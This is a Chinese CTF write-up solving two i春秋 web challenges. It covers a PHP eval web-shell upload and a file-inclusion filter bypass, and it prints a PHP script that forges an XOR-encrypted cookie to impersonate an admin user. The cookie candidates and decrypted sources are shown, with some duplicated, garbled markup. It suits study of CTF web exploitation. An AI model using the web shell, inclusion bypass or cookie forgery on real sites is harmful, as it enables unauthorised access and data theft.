i春秋 web“百度杯”CTF比赛 九月场-Upload & code
Upload

可以上传文件,并且上传之后可以点击源码链接打开文件,上传了这几句话:
@eval($POST["code"]);
?>
结果发现
<script language="PHP">
$f=fopen("../flag.".strtolower("PHP"),'r');
echo fread($f,filesize("../flag.".strtolower("PHP")));
fclose($f);
</script>
查看源码,点击/u/x.php即可得到flag。
这里附上PHP四种标记风格链接https://blog.csdn.net/qq_35085863/article/details/76714367
code 考脑洞,你能过么?
题目打开是一张图片,http://154dd661c59a463aacb5d7f969774e19a5144eb67aee4c93.changame.ichunqiu.com/index.php?jpg=hei.jpg

看url发现可能是文件包含,查看index.php:
http://154dd661c59a463aacb5d7f969774e19a5144eb67aee4c93.changame.ichunqiu.com/index.php?jpg=index.php
查看源码,得到一串base64编码
<title>file:index.php</title><img src='data:image/gif;base64,PD9waHANCi8qKg0KICogQ3JlYXRlZCBieSBQaHBTdG9ybS4NCiAqIERhdGU6IDIwMTUvMTEvMTYNCiAqIFRpbWU6IDE6MzENCiAqLw0KaGVhZGVyKCdjb250ZW50LXR5cGU6dGV4dC9odG1sO2NoYXJzZXQ9dXRmLTgnKTsNCmlmKCEgaXNzZXQoJF9HRVRbJ2pwZyddKSkNCiAgICBoZWFkZXIoJ1JlZnJlc2g6MDt1cmw9Li9pbmRleC5waHA/anBnPWhlaS5qcGcnKTsNCiRmaWxlID0gJF9HRVRbJ2pwZyddOw0KZWNobyAnPHRpdGxlPmZpbGU6Jy4kZmlsZS4nPC90aXRsZT4nOw0KJGZpbGUgPSBwcmVnX3JlcGxhY2UoIi9bXmEtekEtWjAtOS5dKy8iLCIiLCAkZmlsZSk7DQokZmlsZSA9IHN0cl9yZXBsYWNlKCJjb25maWciLCJfIiwgJGZpbGUpOw0KJHR4dCA9IGJhc2U2NF9lbmNvZGUoZmlsZV9nZXRfY29udGVudHMoJGZpbGUpKTsNCg0KZWNobyAiPGltZyBzcmM9J2RhdGE6aW1hZ2UvZ2lmO2Jhc2U2NCwiLiR0eHQuIic+PC9pbWc+IjsNCg0KLyoNCiAqIENhbiB5b3UgZmluZCB0aGUgZmxhZyBmaWxlPw0KICoNCiAqLw0KDQo/Pg=='></img>
解码之后,得到
/**
* Created by PhpStorm.
* Date: 2015/11/16
* Time: 1:31
*/
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
header('Refresh:0;url=./index.php?jpg=hei.jpg');
$file = $_GET['jpg'];
echo 'file:'</span><span class="token punctuation">.</span><span class="token variable">$file</span><span class="token punctuation">.</span><span class="token single-quoted-string string">' ';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
$file = str_replace("config","_", $file);
$txt = base64_encode(file_get_contents($file));
echo " ";
/*
* Can you find the flag file?
*
*/
?>
";
/*
* Can you find the flag file?
*
*/
?>
看了wp之后,phpstorm新建项目会生成.idea文件夹,打开里面有workspace.xml,访问一下http://154dd661c59a463aacb5d7f969774e19a5144eb67aee4c93.changame.ichunqiu.com/.idea/workspace.xml,查看源码,发现有点东西,
<option value="$PROJECT_DIR$/x.php" />
<option value="$PROJECT_DIR$/config.php" />
<option value="$PROJECT_DIR$/fl3g_ichuqiu.php" />
于是直接访问fl3g_ichuqiu.php,发现不行╮(╯▽╰)╭那么还可以通过index.php来读文件(访问index.php?jpg=fl3g_ichuqiu.php),但是不难发现过滤了大小写数字字符以外的其他字符,也就是说_被过滤了,但是又发现config会被替代成_也就可以绕过过滤了。所以payload:
/index.php?jpg=fl3gconfigichuqiu.php
又是一串base64,转一下,得到源码:
/**
* Created by PhpStorm.
* Date: 2015/11/16
* Time: 1:31
*/
error_reporting(E_ALL || ~E_NOTICE);
include('config.php');
//获取length位数的随机字符串
function random($length, $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz') {
$hash = '';
$max = strlen($chars) - 1;
for($i = 0; $i < $length; $i++) {
$hash .= $chars[mt_rand(0, $max)];
}
return $hash;
}
//加密过程,txt是明文,key是密文
function encrypt($txt,$key){
for($i=0;$i<strlen($txt);$i++){
$tmp .= chr(ord($txt[$i])+10); //txt内容ASCII码值加10
}
$txt = $tmp;
$rnd=random(4);
$key=md5($rnd.$key); //随机字符与密钥key拼接得到新的密钥
$s=0;
for($i=0;$i<strlen($txt);$i++){
if($s == 32) $s = 0;
$ttmp .= $txt[$i] ^ $key[++$s]; //将明文与密钥key按位进行异或
}
return base64_encode($rnd.$ttmp); //base64加密
}
//解密过程,txt是密文,key是密钥
function decrypt($txt,$key){
$txt=base64_decode($txt);
$rnd = substr($txt,0,4); //减掉4位随机数
$txt = substr($txt,4); //真正的密文
$key=md5($rnd.$key);
$s=0;
for($i=0;$i<strlen($txt);$i++){
if($s == 32) $s = 0;
$tmp .= $txt[$i]^$key[++$s]; //将密文与秘钥进行异或得到tmp
}
for($i=0;$i<strlen($tmp);$i++){
$tmp1 .= chr(ord($tmp[$i])-10);
}
return $tmp1; //明文
}
$username = decrypt($_COOKIE['user'],$key); //获取cookie的内容
if ($username == 'system'){
echo $flag;
}else{
setcookie('user',encrypt('guest',$key));
echo "╮(╯▽╰)╭";
}
?>
看了PureT大佬的wp https://www.jianshu.com/p/3d7fb34c28a6
分析之后,flag应该是在config里。fl3g_ichuqiu.php文件接收cookie值解密之后如果等于system就输出flag,我们要做的就是研究加密算法怎么让fl3g_ichuqiu.php解密cookie中的username等于system。
破解这个加密算法的着手点就是我们已知guest加密后的结果。

先用burpsuite拦截数据包读取cookie然后运行脚本。
大佬大佬,PHP写了个脚本,佩服~~
error_reporting(E_ALL || ~E_NOTICE);
$text = 'guest';
$cookie_guest = 'dk9FS0hOXUhH';
$cookie_guest = base64_decode($cookie_guest);
$rnd = substr($cookie_guest,0,4);
$cookie_guest = substr($cookie_guest,4);
for ($i = 0; $i < strlen($text); $i++) {
$text[$i] = chr(ord($text[$i])+10);
}
for ($i = 0; $i < strlen($text); $i++) {
$key .= ($text[$i] ^ $cookie_guest[$i]);
}
$text2 = 'system';
for ($i = 0; $i < strlen($text2); $i++) {
$text2[$i] = chr(ord($text2[$i])+10);
}
$t = '0123456789abcdef';
for ($j = 0; $j < strlen($t); $j++) {
$key_temp = $key.$t[$j];
$result = '';
for ($i = 0; $i < strlen($text2); $i++) {
$result .= ($key_temp[$i] ^ $text2[$i]);
}
$result = base64_encode($rnd.$result);
echo $result."\n";
}
?>
在脚本中已经写好了所有六位的情况,运行脚本输出:
dk9FS0SyT0tWRw==
dk9FS0SyT0tWRg==
dk9FS0SyT0tWRQ==
dk9FS0SyT0tWRA==
dk9FS0SyT0tWQw==
dk9FS0SyT0tWQg==
dk9FS0SyT0tWQQ==
dk9FS0SyT0tWQA==
dk9FS0SyT0tWTw==
dk9FS0SyT0tWTg==
dk9FS0SyT0tWFg==
dk9FS0SyT0tWFQ==
dk9FS0SyT0tWFA==
dk9FS0SyT0tWEw==
dk9FS0SyT0tWEg==
dk9FS0SyT0tWEQ==
guest5位而system6位,还有最后1位需要我们爆破,把上面的载入到bp爆破,理论上是这样,但是就是爆不出来,┭┮﹏┭┮